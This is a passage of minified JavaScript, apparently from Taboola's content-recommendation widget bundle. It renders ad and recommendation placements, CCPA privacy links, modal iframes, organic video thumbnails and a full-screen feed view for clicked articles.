t=e.href||"",n=!t,i="#"===t[0]||(0,r.uJ)(t).pathname===window.location.pathname;return!n&&!i&&function(e){var t=l(e),n=e.href||"";return(0,r.uJ)(t||n).host}(e)===window.location.host}(t))return t}function l(e){var t,n;return null===(n=null===(t=e.parentElement)||void 0===t?void 0:t[o.T])||void 0===n?void 0:n.url}},6424:function(e,t,n){"use strict";n.d(t,{s:function(){return p}});var r=n(8867),i=n(9293),o=n(4259),a=n(2456),l=n(1379),s=n(1571),c=n(9010),u=n(5385),d=n(9425),p={updateCache:function(e,t){var n=e.vignette;(0,i.eL)(n,t,(function(e){var n,r=null===(n=t.prods)||void 0===n?void 0:n.vig;r&&e.setRequestData(r)}))},updateRootResponseCache:function(e,t,n){if(function(e){return e===f}(n)){var i=t.r;e.genericResponse.prods||(e.genericResponse.prods={}),e.genericResponse.prods.vig=(0,r.pi)((0,r.pi)({},e.genericResponse.prods.vig),i)}},filterResponse:function(e,t){if(!(0,s.JC)("vignette-render"))return t;if(!e.features["vignette-render"])return t;var n=e.vignette;if(!n)return t;var r=n.uip;return t.vl=function(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}(r,t),t},parseResponse:function(e){var t,n=null===(t=e.prods)||void 0===t?void 0:t.vig;if(n){var i=n.plc,s=function(e,t){var n,r,i,o=e.vl||[],a=null===(r=null===(n=e.tslt)||void 0===n?void 0:n.vignette)||void 0===r?void 0:r.openBtn;return o.some((function(e){if(e.uip===t)return i=function(e,t){var n,r=null===(n=e.v)||void 0===n?void 0:n[0];return r&&(r["cta-text"]=t||r["cta-text"]||"Learn More"),e}(e,a),!0})),i}(e,i);if(s){var p=(0,o.XI)(s,e,"vignette-render"),f=(0,r.pi)((0,r.pi)({},p),{entityType:9,frequencyCapping:parseInt(n.frequencyCapping),showDespiteStorageIssue:(0,u.td)(n.showDespiteStorageIssue,!0),metaData:n.metaData}),m=(0,c.Z)(f);return(0,d.yd)(m,p.items),function(e,t){var n;(function(e){var t=e.prods||{};1===(0,l.kE)(t)&&t.vig?e.prods=void 0:t.vig=void 0})(e),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,i),m}(0,a.yN)("Vignette configuration found but vignette placement wasn't")}},mergeResponseSummary:function(e,t){return e.vignette||t.vignette}},f="taboola-vignette"},6687:function(e,t,n){"use strict";n.d(t,{$:function(){return m}});var r=n(8867),i=n(1571),o=n(1379),a=n(9293),l=n(4966),s=n(4259),c=n(2456),u=n(9010),d=n(9564),p=n(8805),f=n(9425),m={updateCache:function(e,t){(0,o.mt)(e.widgets,(function(e,n){(0,a.eL)(n,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){return(0,i.JC)("widget-render")?((0,o.mt)(e.widgets,(function(e,n){t.vl=v(n.name,t)})),t):t},parseResponse:function(e){var t={};return(e.vl||[]).forEach((function(n){var a=(0,p.s)(n),m=a.productType,h=a.placementName;if("widget-render"===m){var b=(0,s.XI)(n,e,m);if(!b.mode){var g=b.m,_=l.L5.config.runtime.pageUrl;(0,c.yN)("Mode '".concat(g,"' for Placement '").concat(h,"' doesn't exist in configuration ").concat(_))}var y=(0,i.zc)(h);if(y){if((0,d.Pk)(y))(0,c.yN)("placement ".concat(h," was ignored and will not be rendered"));else if(!function(e,t){var n=l.L5.responseSummary.feeds||{},r=(0,o.qP)(n).some((function(t){return t[1].fpl===e}));return!!r&&((0,c.o7)("Feed conflict detected for '".concat(e,"' with feed placement '").concat(t.fpl,"'")),!0)}(h,n)){var w=(0,r.pi)((0,r.pi)({},b),{name:h,entityType:1}),x=(0,u.Z)(w);(0,f.yd)(x,b.items),t[b._ID]=x;var C=(0,d.Yi)(y),E=document.getElementById(C);l.Un.appendEntityCustomData({entity:b,element:E}),e.vl=v(h,e)}}else(0,c.o7)("Placement '".concat(h,"' doesn't exist in OptionSummary input."))}})),t},mergeResponseSummary:function(e,t){return(0,o.PM)(e.widgets,t.widgets)}};function v(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}},2795:function(e,t,n){"use strict";n.d(t,{R:function(){return r}});var r="trc_related_container"},3922:function(e,t,n){"use strict";n.d(t,{Ac:function(){return C},F1:function(){return h},FP:function(){return k},bg:function(){return b},iO:function(){return E},mp:function(){return x},n5:function(){return g},ne:function(){return y},zX:function(){return w}});var r,i=n(8867),o=n(8773),a=n(2795),l=n(4966),s=n(4148),c=n(5800),u=n(1571),d=n(8291),p=n(2456),f=n(8329),m=n(8894),v={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};function h(e){return e.replace(/[&<>"']/g,(function(e){return v[e]||e}))}function b(e){var t=e.modeGroupsList.length,n=(0,o.U)("div",{classList:t?["trc_multi_widget_container"]:[]});return"V"===e.flexDirection&&(n.style.flexDirection="column"),n}function g(e,t){!function(e,t){t&&(e.style.flex=t.toString())}(t,e.flexSize),function(e,t,n){if(t){var r=e.previousSibling;if((0,c.f1)(r)){var i="rtl"===l.L5.config.publisher.direction?"Left":"Right",o="margin".concat("V"===n?"Bottom":i);r.style[o]=t}}}(t,e.gap,e.flexDirection)}function _(e,t,n,r){t&&(e.push("trc_elastic"),n&&e.push("".concat("trc_elastic","_").concat(x(n,r))))}function y(e){c.gj.apply(void 0,(0,i.ev)([e],[a.R,"tbl-trecs-container","trc_spotlight_widget"],!1))}function w(e,t,n,r){void 0===r&&(r=!0);var o=[];(0,s.cv)("iframe")&&o.push("trc_in_iframe"),"rtl"===l.L5.config.publisher.direction&&o.push("tbl-rtl"),c.gj.apply(void 0,(0,i.ev)([e],o,!1)),t.uip?function(e,t,n,r){var o=[];e.dataset.placementName=t.uip,t.modeGroupsData.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.m,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r):function(e,t,n,r){var o=[];t.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.modeName,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r)}function x(e,t){return(0,d.r8)(r)&&(r=(0,u.Mv)("enable-responsive-css-reuse")),r?e:t}function C(e){(0,c.Au)(e.childNodes).forEach((function(t){t instanceof HTMLElement&&t.id.indexOf("tbl_vpl_")>-1||e.removeChild(t)}))}function E(e){var t=e.split("_"),n=t.length;return 1===n?((0,p.H)("Placement ID ".concat(e," is invalid")),e):t[n-1]}function k(e){return e.modeName===f.xM||!(0,m.lV)(e)&&!!e.getModeClientProperty("mode-is-responsive")}},8773:function(e,t,n){"use strict";n.d(t,{U:function(){return l}});var r=n(8867),i=n(256),o=n(5800),a=n(2456);function l(e,t){var n,l,s=document.createElement(e);try{if(!t)return s;null===(n=t.attrList)||void 0===n||n.forEach((function(e){var t=e[0],n=e[1],r=void 0===n?"":n;s.setAttribute(t,r)})),null===(l=t.datasetList)||void 0===l||l.forEach((function(e){var t=e[0],n=e[1];s.dataset[t]=n})),t.classList&&o.gj.apply(void 0,(0,r.ev)([s],t.classList,!1)),(0,i.k)(s,t.content)}catch(e){(0,a.H)("createHtmlElement::",e)}return s}},1202:function(e,t,n){"use strict";n.d(t,{M:function(){return d},n:function(){return p}});var r=n(8867),i=n(8773),o=n(1571),a=n(8291),l=n(7225),s=n(7715);function c(e){var t=(0,i.U)(e.containerHtmlElement,{classList:e.containerClassList}),n=(0,i.U)("img",{classList:(0,r.ev)((0,r.ev)([],e.iconImgClassList,!0),["trc_img"],!1),attrList:[["src",e.iconUrl]]});return t.appendChild(n),t}function u(e,t){var n=e.getModeClientProperty(t);if(n&&"NONE"!==n){var r=function(e){switch(e){case"header-icon":return"header-icon-url";case"title-icon":return"title-icon-url";default:return}}(t);if(r){var i;switch(n){case"CUSTOM":i=e.getModeClientProperty(r);break;case"PUBLISHER_LOGO":i=(0,o.O6)()}return(0,a.cb)(i)&&(i=(0,l.me)(i)),i}}}function d(e){var t=u(e,"header-icon");if(t)return c({iconUrl:t,iconImgClassList:["trc_rbox_header_icon_img"],containerHtmlElement:"div",containerClassList:["trc_rbox_header_icon_div"]})}function p(e){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("enable-pencil-ads");if(e.isSponsored&&t){var n=e._ID;(0,s.YW)("tpa-has_pencil",{id:n});var r=e.brandingUrl;if(r&&(0,s.YW)("tpa-has_logo",{id:n}),r)return(0,l.me)(r);return e.getImageUrls({width:120,height:120}).taboolaUrl}}(e)||function(e){var t=e.placementModeGroup.getModeClientProperty("enable-title-icon-on-sc");if(!e.isSponsored||t)return u(e.placementModeGroup,"title-icon")}(e);if(t)return c({iconUrl:t,iconImgClassList:["video-icon-img"],containerHtmlElement:"span",containerClassList:["video-icon-container"]})}},4185:function(e,t,n){"use strict";n.d(t,{u:function(){return v}});var r,i,o,a,l=n(256),s=n(8012),c=n(8773),u=n(5960),d=n(5800),p=n(4148),f=768,m=!1;function v(e,t){document.body.clientWidth>f&&!(0,p.cv)("iframe")&&((0,l.wu)(e),m||function(){r=(0,c.U)("div",{classList:["trc_modal_dialog","trc_modal_hidden"]}),i=(0,c.U)("div",{classList:["trc_modal_mask","trc_modal_hidden"]}),o=(0,c.U)("a",{classList:["trc_modal_close"],content:"&times;"}),a=(0,c.U)("iframe",{classList:["trc_modal_frame"]}),r.appendChild(o),r.appendChild(a);var e=(0,u.i)(3,i);e[1].appendChild(r),function(e){var t,n=(t=e[3]," ".concat(t,' .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }').concat(t," .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }").concat(t," .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }").concat(t," .trc_modal_hidden { display: none !important; }").concat(t," .trc_modal_frame { width: 100% !important; height: 550px !important; } "));(0,s.Q)(n,{id:"tRecs-popup-modal"}),document.body.appendChild(e[0])}(e),document.addEventListener("keyup",b),i.addEventListener("click",g),o.addEventListener("click",g),window.addEventListener("message",_),m=!0}(),function(e){var t=e.iframeScrollingEnabled||"no";a.src=e.href,a.scrolling=t,a.frameBorder="0"}(t),h(1))}function h(e){1===e?(0,d.dI)([i,r],"trc_modal_hidden"):((0,d.gj)([i,r],"trc_modal_hidden"),a.src="")}function b(e){var t=e.keyCode||e.code;27!==t&&"escape"!==t||h(0)}function g(e){(0,l.wu)(e),h(0)}function _(e){/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&h(0)}},5960:function(e,t,n){"use strict";n.d(t,{i:function(){return a}});var r=n(5385),i=n(8773),o=n(9997);function a(e,t){var n;(0,o.DI)(e>0,"createAugmentingContainers depth must be greater than 0");for(var a,l,s,c=[],u=0;u<e;u++){var d=(a=c[c.length-1],void 0,void 0,l="".concat("tbl-aug-").concat((0,r.D1)()),s=(0,i.U)("div",{attrList:[["id",l]]}),null==a||a.appendChild(s),s);c.push(d)}return t&&c[e-1].appendChild(t),(n={})[1]=c[e-1],n[0]=c[0],n[2]=c,n[3]=c.reduce((function(e,t){return"".concat(e,"#").concat(t.id," ")}),""),n}},3534:function(e,t,n){"use strict";n.d(t,{C:function(){return b}});var r=n(8867),i=n(8012),o=n(4185),a=n(4570),l=n(8773),s=n(9901),c=n(4966),u=n(6194),d=n(1571),p=n(5800),f=n(4148),m=!1,v="",h="";function b(e){var t;if(h=s.mb.location.href,!m&&v!==h&&!(0,d.Mv)("disable-ccpa")){var n,a=e.ccpaData,b=e.parentElement,_=function(e,t,n){var i,o=e.markup;t&&(i=(0,l.U)("span",{classList:["trc_logos_v_align"]}),(0,p.u8)(i),o=(0,l.U)("span",{content:e.markup}));var a=(0,l.U)("a",{content:o,attrList:[["href",e.href],["target","_blank"],["rel","nofollow"],["style",e.inlineStyle]],classList:(0,r.ev)((0,r.ev)([],e.classList,!0),n,!0)});return i&&a.appendChild(i),a}(a,e.hasAdChoice,e.extraCssClassList);(null===(t=c.L5.optionsSummary.ccpa)||void 0===t?void 0:t.privacyString)?g(a,"publisher"):(n=b,(0,f.cv)("mobile")&&(0,p.gj)(n,"tb-ccpa-mobile"),function(e){e.style&&(0,i.Q)(e.style,{id:"tbl-ccpa-style-custom"}),(0,i.Q)(" a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; cursor: pointer; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; } .logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; } div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; } div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; } .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; } .tbl-rtl .tb-ccpa-mobile { line-height: 11px; } .tbl-rtl .logoDiv.link-ccpa { display: inline-block; } .tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; } .tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; }",{id:"tbl-ccpa"})}(a),function(e,t){(0,d.Mv)("xfrm-enable")&&(0,u.FV)(t.href).then((function(n){n&&function(e,t){e.addEventListener("click",(function(n){(0,o.u)(n,{href:t.href,anchorTag:e})}))}(e,t)}))}(_,a),b.insertAdjacentElement(a.location,_),g(a,"taboola"))}}function g(e,t){var n={event_type:"ccpa",event_state:"Rendered",event_value:t,event_msg:(0,f.cv)("iframe")?", ".concat("in-iframe"):""};(0,a.dQ)(n),e.renderOnce&&(m=!0,v=h)}},6223:function(e,t,n){"use strict";n.d(t,{le:function(){return d},bA:function(){return l},bt:function(){return s},jx:function(){return a},vW:function(){return u},Dd:function(){return c}});var r={},i={};window.addEventListener("resize",(function(){i={}}));var o=n(4966);function a(e,t){if(e===t)return!0;for(var n=e.split(".").reverse(),r=t.split(".").reverse(),i=0;i<6;i++)if(n[i]!==r[i])return!1;return!0}function l(e,t,n){var o,a,l=e.modeName,s=e.placement,c=(null===(o=s.parent)||void 0===o?void 0:o.entityType)||0;return function(e){var t,n,o;if(!e.modeName||2!==e.componentType)return function(){return getComputedStyle(e.element)};var a=r[t=e.componentId]||(r[t]={}),l=a[n=e.modeName]||(a[n]={});return l[o=e.elementType]||(l[o]=e.element),function(){var t="".concat(e.modeName,"__").concat(e.elementType);return i[t]||(i[t]=getComputedStyle(l[e.elementType]))}}({modeName:l,componentId:(null===(a=s.parent)||void 0===a?void 0:a._ID)||"",componentType:c,element:t,elementType:n})}function s(e){var t=o.L5.getEntityCustomData(e);if(!t)throw new Error("item entity ".concat(e," should exist in store entity custom data"));return t}function c(e){var t=s(e),n=t.entity,r=t.element;o.Un.appendEntityCustomData({hasFloatingButton:!0,entity:n,element:r})}function u(e){var t;return(null===(t=s(e))||void 0===t?void 0:t.hasFloatingButton)||!1}function d(e){return e.split("~~").filter((function(e){return""!==e}))[1]}},8541:function(e,t,n){"use strict";n.d(t,{z:function(){return Oe}});var r,i,o,a=n(8867),l=n(3250),s=n(2924),c=n(7225),u=n(5800),d=n(8773),p=n(6223),f=n(256),m=n(5353),v=n(1186),h=n(7496),b=n(1721),g=n(8894),_=n(4966),y=n(1571),w=n(4148),x=n(6496),C=n(9901),E=n(2212),k=n(5633),T=n(9117),L=n(6433),R=n(6155),S=6e4,I=36e5,D=24*I,O=(new Date).getDate(),M="time-ago",A=!1;function P(e,t){A||(_.Un.appendTranslationSectionDefaults("time-ago",L.bn),A=!0),r||(r=_.L5.fetchTranslationLabel);var n=e.getTime(),a=(0,R.Xn)()-n;return(null==t?void 0:t(e))||function(e){return e<18e5?r(M,"now"):""}(a)||function(e){if(e<I){var t=(e/S|0).toString();return r(M,"minutes",[t])}return""}(a)||function(e){if(e<7*I){var t=Math.floor(e/I);return 1===t?r(M,"hour"):(null!=i||(i=N("hours-above5")),r(M,!i||t<5?"hours":"hours-above5",[t.toString()]))}return""}(a)||function(e,t){return e<D&&O===t.getDate()?r(M,"today"):""}(a,e)||function(e){return e<2*D?r(M,"yesterday"):""}(a)||function(e){var t=e/D|0;return null!=o||(o=N("days-above5")),r(M,!o||t<5?"days":"days-above5",[t.toString()])}(a)}function N(e){var t,n;return!!(null===(n=null===(t=_.L5.responseSummary.translations)||void 0===t?void 0:t[M])||void 0===n?void 0:n[e])}var U=n(8032),B=n(5385),F=n(1202),z=n(1379);function V(e){var t=(0,d.U)("a");return t.title=e.title,t.target=e.target,e.className&&(0,u.gj)(t,e.className),e.rel&&(t.rel=e.rel),e.onClick&&t.addEventListener("click",e.onClick,!0),function(e,t){if(t.href&&(e.href=t.href),t.getEventClick&&t.isRedir)if((0,y.Mv)("use-redirect-on-link"))e.href=t.getEventClick();else{var n=function(){t.skadNetworkItem?e.href=(0,v.N5)(t.href):e.href=t.getEventClick()};e.addEventListener("mousedown",(function(){n()})),e.addEventListener("touchstart",(function(e){n(),(0,y.Mv)("enable-stop-propagation")&&e.stopPropagation()}))}}(t,e),e.attributes&&(0,z.mt)(e.attributes,(function(e,n){t.setAttribute(e,n)})),t}var j=n(3922),W=n(2456),H=n(9425),q=n(6403),G=n(9997),Y=n(8012),X=0,Q=[],K=function(){function e(t){var n=this;this.onLoad=function(){n._itemData.mediaLoaded(),(0,u.gj)(n._wrapper.parentElement,"tbl-o-video-loaded");var e,t=n._videoElement;(e=t).videoHeight>=e.videoWidth&&(0,u.gj)(t,"tbl-o-vertical-video"),!!C.mb.taboolaMobile&&t.load&&t.load(),n.loadNext(),n._trackVisibility&&function(e,t){(0,x.eb)(t,(function(t){var n,r;t?e.paused&&(null===(r=null===(n=e.play())||void 0===n?void 0:n.catch)||void 0===r||r.call(n,(function(){}))):e.paused||e.pause()}),{overlayOptions:{enableOverlayCheck:!0}})}(t,n._wrapper)},this.onVideoError=function(e){var t=n._videoElement,r=t.error?t.error.message||t.error.code:e.message;(0,W.yN)("trecs - VOC#".concat(n._itemIndex," error: ").concat(r," - item id:").concat(n._itemData)),n._wrapper.remove(),n.loadNext()},this._wrapper=t.wrapper,this._itemData=t.itemData;var r=this._itemData,i=r.placement.modeGroupsData,o=r.organicVideoURL;this._trackVisibility=!(0,H.Hl)(i),this._videoElement=this.createVideoElem(),this._itemIndex=t.index,e.injectStyle(),(0,G.LO)(o,"Organic video URL should be defined if the video loader is initiated"),function(e){2===X?Q.push(e):J(e)}([o,this._videoElement])}var t;return e.prototype.createVideoElem=function(){var e=function(){var e=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),t=(0,d.U)("video",{classList:["tbl-organic-video"],attrList:[["preload","auto"],["loop","loop"],["muted","muted"],["playsinline","playsinline"]]});return t.muted=!0,e.appendChild(t),t}();return e.addEventListener("canplaythrough",this.onLoad,!0),e.addEventListener("error",this.onVideoError),this._wrapper.insertAdjacentElement("afterbegin",e),e},e.prototype.cleanUp=function(){var e=this;Q.forEach((function(t){var n=t[1];n.removeEventListener("canplaythrough",e.onLoad,!0),n.removeEventListener("error",e.onVideoError)})),Q=[],this._wrapper=(0,U.F)(),this._videoElement=(0,U.F)()},e.prototype.loadNext=function(){var e=this._videoElement;e.removeEventListener("canplaythrough",this.onLoad,!0),e.removeEventListener("error",this.onVideoError),function(){X--;var e=Q.shift();e&&J(e)}()},e.injectStyle=(t=!1,function(){t||((0,Y.Q)(" .videoCube .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.videoCube .tbl-o-video-loaded .thumbBlock{display:none}",{id:"taboola-organic-video-style"}),t=!0)}),e}();function J(e){X++;var t=e[0],n=e[1],r=(0,d.U)("source",{attrList:[["src",(0,c.me)(t)],["type","video/mp4"]]});n.appendChild(r)}function $(e){return new q.e((function(t){t(new K(e))}))}var Z=n(6022),ee=!1,te=!1;function ne(){ee||((0,Y.Q)(" .thumbnail-emblem{height:35px;width:35px}.trc_related_container .thumbnail-emblem.bottom-right,.trc_related_container .static-text.bottom-right{bottom:0;right:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-right,.trc_related_container .static-text.top-right{top:0;right:0;background-position:top}.trc_related_container .thumbnail-emblem.bottom-left,.trc_related_container .static-text.bottom-left{bottom:0;left:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-left,.trc_related_container .static-text.top-left{top:0;left:0;background-position:top}.trc_related_container .thumbnail-emblem.top,.trc_related_container .static-text.top{width:100%;top:0}.trc_related_container .thumbnail-emblem.bottom,.trc_related_container .static-text.bottom{width:100%;bottom:0;padding:2px 0}.trc_related_container .videoCube .thumbBlock .static-text{position:absolute;z-index:1;margin:0;padding:5px;display:block;opacity:.7}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label{opacity:1;padding:0 5px;text-align:center}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label{min-width:107px;min-height:27px;line-height:27px;letter-spacing:.31px}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label{min-width:140px;min-height:33px;font-size:14px;line-height:33px;letter-spacing:.39px}.trc_related_container .thumbnail-emblem{background-position-x:center}"),ee=!0)}var re=n(8291);function ie(e){var t=e.modePropertyName,n=e.textContent,r=e.itemData,i=e.detailItem,o=r.placementModeGroup.getModeClientProperty(t)||"%s";return null!=n||(n=""),(0,re.hR)(o)?o(n):("format-duration"===t&&(n=function(e){var t=parseInt(e);if(isNaN(t))return"";var n=Math.floor(t/3600);t%=3600;var r=Math.floor(t/60),i=t%60;return"".concat(oe(n),":").concat(oe(r),":").concat(oe(i))}(n)),"category"===i&&(n=n.split(";")[0].split("//")[0]),o.replace(new RegExp("%\\w"),'<dt style="display:inline">'.concat(n,"</dt>")))}function oe(e){return e<10?"0".concat(e):e.toString()}var ae=n(5957),le={_owner_:2,content:{showFrameView:!0}},se=(0,ae.N)();var ce=n(1262),ue=n(4495);function de(e){var t="style";"attributes"===e.type&&e.attributeName===t&&e.target.removeAttribute(t)}function pe(e){"childList"===e.type&&e.addedNodes.forEach((function(e){e!==_e&&(0,f.Rk)(e)}))}function fe(e){return function(t){(0,B.m9)((function(){t.forEach((function(t){e.forEach((function(e){return e(t)}))}))}))}}function me(e,t,n){new MutationObserver(n).observe(e,t)}function ve(e){var t=(0,v.uJ)(e);return t.pathname+t.search}function he(){var e=window.innerHeight;_e&&(_e.style.height="".concat(e,"px")),ge&&(ge.style.height="".concat(e,"px"))}var be,ge,_e,ye=(be=!1,function(){be||(be=!0,(0,Y.Q)(" .tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}#tbl-feed-view-container{position:fixed;left:0;top:0;width:100vw;min-height:100vh;background-color:#fff;z-index:2147483647}#tbl-feed-view-container.tbl-feed-view-container-slide-in{-webkit-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container.tbl-feed-view-container-slide-out{-webkit-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container #tbl-feed-view-frame{border:0;overflow:hidden;display:block !important;width:100%;position:relative;top:0;left:0;bottom:0;height:100vh}.tbl-feed-view-parent-wrapper.tbl-feed-view-hidden-article body>*:not(#tbl-feed-view-container){display:none}@keyframes frame-view-slide-top{0%{transform:translateY(100vh)}100%{transform:translateY(0)}}@keyframes frame-view-slide-bottom{0%{transform:translateY(0)}100%{transform:translateY(100vh)}}",{id:"tRecs-taboola-choice"}))});function we(){xe=(0,U.F)(),window.removeEventListener("resize",he,!0)}var xe,Ce="";function Ee(e,t){var n,r=e.clickUrl,i=e.isOrganic,o=(0,w.cv)("iframe");if(i&&!o&&function(e){var t=e.placement,n=e.getModeClientProperty,r=t.productType,i=t.parent;if("feed-render"===r){var o=i;return(0,B.td)(o.fv,!1)}if("widget-render"===r){var a=_.L5.config.publisher,l=a["feed-view-devices"];return!!(0,B.td)(a["feed-view-enable"],!1)&&!!(0,B.td)(n("mode-enable-feed-view"),!1)&&(0,w.Jv)(l)}return!1}(e.placementModeGroup)&&(n=r,(0,v.uJ)(n).host===window.location.host)){var a,l=(0,c.me)(r);xe=e,ye(),(0,f.wu)(t),function(e){var t=e.getEventClick(),n="".concat(t,"&return_pixel=true&feedView_click=img");(0,ue.Tt)("e27",e,n),(0,ce.xh)({type:"click",url:n},{isCritical:!0})}(e),ge=function(){var e=["tbl-feed-view-container-slide-in"];(0,w.cv)("ios")?e.push("tbl-feed-view-ios-container"):e.push("tbl-feed-view-non-ios-container");var t=(0,d.U)("div",{attrList:[["id","tbl-feed-view-container"]],classList:e});return function(e){me(e,{attributes:!0,childList:!0},fe([de,pe]))}(t),t}(),_e=function(e){Ce=e;var t=(0,d.U)("iframe",{attrList:[["src",e],["id","tbl-feed-view-frame"],["name","tbl-feed-view-frame"],["height","".concat(.01*window.innerHeight)]]});return me(t,{attributes:!0},fe([de])),t.addEventListener("load",(function(){var n;if((0,f.rS)(t)){var r=null===(n=t.contentDocument)||void 0===n?void 0:n.URL;(0,re.cb)(r)&&""!==r&&r!==Ce&&(function(e){se.replaceState(le,e)}(ve(r)),Ce=r)}else!function(e){(0,y.Mv)("feed-view-redirect-on-iframe-violation")&&(location.href=e)}(e)})),t}(l),ge.appendChild(_e),(0,w.cv)("mobile")&&(0,f.Ds)((function(){window.addEventListener("resize",he,!0)}),100,!1),a=document.documentElement,(0,u.gj)(a,"tbl-feed-view-parent-wrapper"),(0,w.cv)("mobile")&&(0,u.gj)(a,"tbl-feed-view-hidden-article"),document.body.appendChild(ge),function(e,t){se.pushState(le,e),function(e){var t=function(){se.isState(2)?e(!0):(se.off("state-changed",t),e(!1))};se.on("state-changed",t)}(t)}(ve(l),(function(e){e||function(){var e=document.documentElement;(0,u.dI)(e,"tbl-feed-view-hidden-article","tbl-feed-view-parent-wrapper"),ge&&(0,f.Rk)(ge),xe&&(0,y.zD)(xe).scrollIntoView(!0)}()})),_.L5.onReset(we)}}var ke,Te,Le,Re=n(8681),Se=n(884),Ie=n(3924),De=n(4570),Oe=function(){function e(e){var t=this;this._hasFilledInDom=!1,this.eventEmitter=new k.v,this._hasRendered=!1,this.sendRVAvailableEvent=function(e,n){e&&(n(),t.itemData.reportTracking("i"),t.itemData.sendRVAvailableEvent())},this.clickEvent=function(e){var n=e.currentTarget instanceof HTMLAnchorElement&&-1===e.currentTarget.href.indexOf("log/3/click"),r=t.isDirectNav,i=t.itemData.getEventClick();r&&(0,ce.xh)({url:i,type:"click"},{isCritical:!0}),n&&!r&&(e.currentTarget.href=i);var 